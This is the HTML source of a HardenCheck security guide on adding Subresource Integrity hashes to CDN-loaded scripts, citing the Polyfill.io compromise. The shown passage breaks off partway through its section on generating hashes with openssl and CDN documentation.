


<file: guides/subresource-integrity-sri.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Add Subresource Integrity (SRI) — CDN Supply Chain Protection</title>
<meta name="description" content="A compromised CDN can silently serve malicious JavaScript to every site that loads from it. Subresource Integrity (SRI) lets the browser verify the file hash before executing it — so a tampered CDN asset is blocked, not run.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/subresource-integrity-sri.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="How to Add Subresource Integrity (SRI) — CDN Supply Chain Protection">
<meta property="og:description" content="The Polyfill.io compromise hit 100,000+ sites in 2024. With one integrity= attribute on every CDN script tag, the browser refuses to run tampered files. Learn how SRI works, how to generate hashes, and how to add it in Vite, webpack, and Next.js.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/subresource-integrity-sri.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How to Add Subresource Integrity (SRI) — CDN Supply Chain Protection","description":"Subresource Integrity (SRI) lets browsers verify a CDN-served script or stylesheet against a cryptographic hash you embed in the HTML tag. If the CDN is compromised and the file is tampered with, the hash won't match and the browser refuses to execute it — blocking the attack at the point of delivery. This guide explains how SRI works, how to generate hashes with openssl and build tools, the crossorigin attribute requirement, what SRI does not protect, and how to add it in Vite, webpack, and Next.js.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-10-29","dateModified":"2026-10-29","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/subresource-integrity-sri.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What is Subresource Integrity and how does it work?","acceptedAnswer":{"@type":"Answer","text":"Subresource Integrity (SRI) is a browser security feature that lets you pin a cryptographic hash to an external resource. You add an integrity attribute to a script or link tag containing a base64-encoded sha256, sha384, or sha512 hash of the file's contents. When the browser fetches the resource, it hashes what it receives and compares it to the value in your HTML. If they match, the resource is loaded. If they don't match — because the CDN was compromised, the file was corrupted in transit, or the URL was hijacked — the browser refuses to execute or apply the resource and logs a console error."}},{"@type":"Question","name":"Does SRI protect against CDN supply chain attacks like the Polyfill.io compromise?","acceptedAnswer":{"@type":"Answer","text":"Yes — exactly. In June 2024 the polyfill.io CDN was acquired by a new owner who modified the served JavaScript to inject malicious redirects into over 100,000 websites. Any site loading from that CDN without an integrity attribute ran the attacker's code. A site with a correct integrity hash would have gotten a browser-blocked load error instead — users would have seen a broken feature, not a compromised page. This is the canonical case SRI was designed for: a CDN you don't control changing what it serves."}},{"@type":"Question","name":"How do I generate an SRI hash for a CDN resource?","acceptedAnswer":{"@type":"Answer","text":"The fastest method is the openssl command: curl -s https://cdn.example.com/file.js | openssl dgst -sha384 -binary | openssl base64 -A — the output is your hash, and the integrity value is sha384- followed by that string. Most CDN documentation pages (jsDelivr, cdnjs, Bootstrap, jQuery) show pre-generated SRI hashes on each version's download page — copy them from there. Build tools like Vite (via vite-plugin-sri) and webpack (via webpack-subresource-integrity) can generate and inject integrity attributes automatically at build time, which is the most reliable approach for dependencies that update frequently."}},{"@type":"Question","name":"Why do I need the crossorigin attribute with SRI?","acceptedAnswer":{"@type":"Answer","text":"SRI hash verification requires the browser to read the full response body, which is blocked by the same-origin policy for cross-origin resources unless the server opts in to CORS. The crossorigin=\"anonymous\" attribute tells the browser to make the request in CORS mode. Without it, the browser cannot perform hash verification on cross-origin resources and may either refuse the load entirely or bypass SRI. The CDN must respond with Access-Control-Allow-Origin: * (or the requesting origin) for this to work — essentially all major CDNs do. If a CDN doesn't support CORS, SRI cannot be used with it."}},{"@type":"Question","name":"Does SRI work for resources fetched with JavaScript (fetch, XHR, dynamic import)?","acceptedAnswer":{"@type":"Answer","text":"No. SRI only applies to static HTML tags: script tags with a src attribute and link tags with rel=stylesheet. Fetch requests, XMLHttpRequest, dynamic script element creation (document.createElement), and dynamic import() are not covered by SRI — even if you could attach a hash somehow, the browser doesn't verify it. If you dynamically load resources from untrusted CDNs, SRI alone is not sufficient protection; you'd need to route them through your own origin or use a Content Security Policy to restrict which domains can serve scripts."}},{"@type":"Question","name":"What happens if the SRI hash doesn't match?","acceptedAnswer":{"@type":"Answer","text":"The browser blocks the resource. For a script, it fires a network error event on the script element and the script body is not executed. For a stylesheet, the styles are not applied. Neither the document nor the page state is corrupted by the load attempt — the blocking happens before the content is handed to the rendering engine. The browser logs a console message identifying the mismatch. The page typically still loads with a missing feature or unstyled element, which is a far better outcome than silently running attacker-controlled code."}},{"@type":"Question","name":"Does HardenCheck check for SRI on CDN resources?","acceptedAnswer":{"@type":"Answer","text":"HardenCheck grades HTTP response headers and cookie flags — it does not parse your HTML for script tags or check individual resource integrity attributes. To audit SRI coverage, inspect your page's source for any external script or link tags that load from a CDN domain and check whether each has an integrity attribute. Browser DevTools (Sources tab) lists all loaded scripts and their origin. A Content Security Policy with require-sri-for script style (available in some browsers) can enforce that every loaded resource has an integrity attribute, and HardenCheck grades your CSP strength."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .callout.info-callout{background:var(--surface);border-left:4px solid var(--bay);padding:12px 16px;border-radius:0 8px 8px 0;margin:16px 0}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .badge{display:inline-block;font-size:11px;font-weight:700;padding:2px 7px;border-radius:4px;vertical-align:middle}
  .badge.safe{background:#d4edda;color:#1b4d30}
  .badge.caution{background:#fff3cd;color:#7a5500}
  .badge.risky{background:var(--fail-bg);color:#5e2019}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
  .coverage-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:12px;margin:16px 0}
  .coverage-card{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px}
  .coverage-card h3{margin:0 0 6px;font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:17px}
  .coverage-card p{margin:0;font-size:14px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck &mdash; go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="fix-cors-misconfiguration.html">CORS</a>
      <a href="subresource-integrity-sri.html" aria-current="page">SRI</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Security guide</p>
    <h1>How to Add Subresource Integrity (SRI)</h1>
    <p class="lede">In June 2024 the Polyfill.io CDN was acquired by new owners who used it to inject malicious JavaScript into over 100,000 websites. Every site loading from that CDN without an <code class="inline">integrity</code> attribute ran the attacker&rsquo;s code. Every site with a correct SRI hash got a browser-blocked load error instead. One attribute, one hash: that is the entire defence.</p>

    <ul class="toc" aria-label="On this page">
      <li><a href="#how-sri-works">How SRI works</a></li>
      <li><a href="#generate-hash">Generating the hash</a></li>
      <li><a href="#crossorigin">The crossorigin attribute</a></li>
      <li><a href="#what-sri-covers">What SRI covers</a></li>
      <li><a href="#build-tools">Build tool integration</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="how-sri-works">How SRI works</h2>
    <p>Subresource Integrity adds two attributes to a <code class="inline">&lt;script&gt;</code> or <code class="inline">&lt;link rel="stylesheet"&gt;</code> tag: <code class="inline">integrity</code> and <code class="inline">crossorigin</code>. The <code class="inline">integrity</code> value is a hash algorithm name followed by a hyphen and a base64-encoded hash of the file&rsquo;s exact bytes:</p>
    <pre><code>&lt;script
  src="https://cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.21/lodash.min.js"
  integrity="sha512-WFN04846sdKMIP5LKNphMaWzU7YpMyCU245etK3g/2ARYbPK9Ub18eG+ljU96qKRCWh+quCY7yefSmlkQw1ANQ=="
  crossorigin="anonymous"
  referrerpolicy="no-referrer"&gt;&lt;/script&gt;</code></pre>
    <p>When the browser fetches the resource, it hashes the response body using the algorithm specified and compares it to your hash. If they match, the file is executed or applied. If they differ &mdash; because the CDN was compromised, the file was modified, or an attacker performed a man-in-the-middle attack &mdash; the browser blocks the resource and logs a network error. The page sees a failed script load, not an injected script.</p>

    <div class="callout info-callout">
      <strong>SRI is your defence when the CDN is the attacker.</strong> It does nothing to protect against XSS from your own origin, malicious code in npm packages you bundle yourself, or dynamically loaded scripts. It specifically targets the scenario where a third-party file host delivers something different than what you originally validated.
    </div>

    <p>Three hash algorithms are supported: <code class="inline">sha256</code>, <code class="inline">sha384</code>, and <code class="inline">sha512</code>. Use <code class="inline">sha384</code> or <code class="inline">sha512</code> &mdash; sha256 is no longer recommended for new deployments. You can specify multiple hashes separated by spaces if you want to support parallel file versions:</p>
    <pre><code>integrity="sha384-abc123... sha512-def456..."
&lt;!-- browser accepts the resource if ANY listed hash matches --&gt;</code></pre>

    <h2 id="generate-hash">Generating the hash</h2>
    <p>There are three reliable methods:</p>

    <h3>1. openssl (always available)</h3>
    <pre><code># Download the file and hash it in one pipeline
curl -s https://cdn.example.com/library.min.js \
  | openssl dgst -sha384 -binary \
  | openssl base64 -A

# Then prefix with the algorithm name:
# integrity="sha384-&lt;output&gt;"
</code></pre>

    <h3>2. CDN documentation pages</h3>
    <p>Most major CDNs provide pre-generated SRI hashes on each version&rsquo;s download page &mdash; they are the authoritative source since they hash the canonical file. Check:</p>
    <ul>
      <li><strong>jsDelivr</strong> &mdash; every package version page has a &ldquo;Show SRI&rdquo; link</li>
      <li><strong>cdnjs</strong> &mdash; copy icon next to each file shows the tag with integrity pre-filled</li>
      <li><strong>Bootstrap, jQuery, React</strong> official docs &mdash; CDN install snippets always include integrity attributes</li>
    </ul>
    <p>Copy SRI hashes from the CDN&rsquo;s own docs rather than computing them yourself when available, because you verify the file as the CDN intended to serve it.</p>

